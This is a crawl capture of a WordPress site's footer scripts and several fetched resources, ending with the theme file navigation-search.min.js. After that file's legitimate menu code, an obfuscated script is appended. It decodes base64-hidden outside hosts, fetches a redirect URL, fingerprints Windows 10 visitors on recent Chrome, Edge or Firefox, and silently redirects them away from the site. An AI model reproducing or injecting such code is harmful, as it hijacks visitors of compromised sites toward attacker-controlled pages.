var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_14000900-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['14000900'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-14000900","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4-%E0%A4%B6%E0%A5%8D%E0%A4%B2%E0%A5%8B%E0%A4%95-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%B0%E0%A4%9A%E0%A4%BF%E0%A4%A4-%E0%A4%9C%E0%A5%80/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="14000900" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dGWQnuAlH9zxvfCM1T_jrw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dGWQnuAlH9zxvfCM1T_jrw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WKY4Xw59k-aaBQtEASEM0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770074711098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2
body_size: 788
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){if(e.preventDefault(),!t)t=this;var a=t.closest("nav"),s=t.querySelector("a");t.getAttribute("data-nav")&&(a=document.querySelector(this.getAttribute("data-nav")));var c=a.querySelector(".navigation-search"),i=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]');if(c.classList.contains("nav-search-active")){t.classList.remove("close-search"),t.classList.remove("active"),document.activeElement.blur(),t.classList.remove("sfHover"),c.classList.remove("nav-search-active"),s.setAttribute("aria-label",generatepressNavSearch.open),t.style.float="";for(var r=0;r<i.length;r++)i[r].closest(".navigation-search")||i[r].closest(".search-item")||i[r].removeAttribute("tabindex")}else{t.classList.add("active"),c.classList.add("nav-search-active"),s.setAttribute("aria-label",generatepressNavSearch.close),c.querySelector(".search-field").focus();for(r=0;r<i.length;r++)i[r].closest(".navigation-search")||i[r].closest(".search-item")||i[r].setAttribute("tabindex","-1");setTimeout(function(){t.classList.add("sfHover")},50),document.body.classList.contains("nav-aligned-center")?(t.style.opacity=0,setTimeout(function(){t.classList.add("close-search"),t.style.opacity=1,document.body.classList.contains("rtl")?t.style.float="left":t.style.float="right"},250)):t.classList.add("close-search")}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("click",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&!e.target.closest(".navigation-search")&&!e.target.closest(".search-item"))for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++)s(e,t[a])},!1),document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&27===(e.which||e.keyCode))for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++)s(e,t[a])},!1)}}}();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();